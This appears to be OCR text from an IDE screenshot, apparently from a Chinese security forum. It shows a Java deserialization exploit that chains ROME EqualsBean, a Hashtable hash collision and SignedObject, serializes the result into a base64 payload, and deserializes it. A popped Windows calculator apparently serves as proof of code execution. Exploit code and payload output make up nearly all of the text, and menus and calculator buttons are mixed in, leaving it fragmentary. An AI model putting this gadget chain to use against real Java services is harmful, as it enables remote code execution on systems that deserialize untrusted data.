 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help hessian_demo - rome6.java
hessian_demo src main java rome6 main rome6
Project
Project
Hessian_Test.java rome6.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
rome2
rome3
rome4
rome5
rome6
test
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
24 1
34 map1.put("yy",equalsBean2);
35 map1.put("zZ",s);
36 map2.put("zZ",equalsBean2);
37 map2.put("yy",s);
38
39 Hashtable t = new Hashtable<>();
40 t.put(map1,"1");
41 t.put(map2,"2");
42
43 util.setFieldValue(equalsBean2, fieldName: "_beanClass",SignedObje
44 util.setFieldValue(equalsBean2, fieldName: "_obj",s2);
45
46 byte[] ser = util.serialize(t);
47 System.out.println(ser.length);
48 String exp = Base64.getEncoder().encodeToString(ser);
49 System.out.println(exp);
50 util.unserialize(ser);
51
}
Run: rome6
D:\jdk\jdk1.8.0\bin\java.exe ...
1627
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAACHcIAAAACwAAAAJzc
Process finished with exit code 0
Bookmarks
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/- 0 .
先知社区